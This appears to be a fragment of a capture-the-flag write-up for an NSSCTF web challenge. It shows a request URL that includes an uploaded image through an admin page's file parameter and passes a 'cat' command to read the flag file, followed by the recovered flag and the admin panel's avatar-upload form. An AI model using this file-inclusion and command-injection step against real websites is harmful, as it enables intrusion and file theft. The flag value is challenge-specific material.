 不安全 http://node6.anna.nssctf.cn:22572/admin.php?file=uploads/a.jpg&1=cat flllag.php
NSSCTF{60cf804b-c816-4323-b60a-aac5f01536cb} NSSCTF{60cf804b-c816-4323-b60a-aac5f01536cb}
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-26 10:59:09
头像上传
浏览... 未选择文件。 上传头像